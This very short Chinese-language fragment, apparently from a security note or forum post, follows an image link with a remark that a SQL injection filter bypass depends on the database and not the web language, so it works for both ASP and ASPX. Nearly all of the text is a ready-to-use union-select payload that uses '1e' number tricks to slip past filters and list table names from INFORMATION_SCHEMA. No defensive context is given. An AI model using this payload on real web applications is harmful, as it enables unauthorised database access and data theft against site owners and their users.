 只与数据库有关,与语言无关,故ASP与ASPX一样,可bypass,id=1eunion select '1',TABLE_NAME,1efrom INFORMATION_SCHEMA.TABLES